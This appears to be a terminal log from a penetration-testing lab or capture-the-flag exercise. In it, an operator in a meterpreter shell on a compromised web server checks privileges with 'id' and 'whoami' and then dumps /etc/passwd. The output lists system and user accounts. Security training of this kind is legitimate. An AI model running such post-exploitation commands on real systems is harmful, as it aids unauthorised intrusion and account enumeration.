 meterpreter > shell
Process 8486 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
cat passwd
cat: passwd: No such file or directory
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
syslog:x:103:104::/nonexistent:/usr/sbin/nologin
uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
blkpanther:x:1000:1000:blackpanther:/home/blkpanther:/bin/bash
_galera:x:110:65534::/nonexistent:/usr/sbin/nologin
mysql:x:111:111:MariaDB Server,,,:/nonexistent:/bin/false
spidey:x:1001:1001:Peter Parker,1001,,,Intern:/home/spidey:/bin/bash
antman:x:1002:1002:Scott,,,:/home/antman:/bin/bash
wazuh:x:112:112::/var/ossec:/sbin/nologin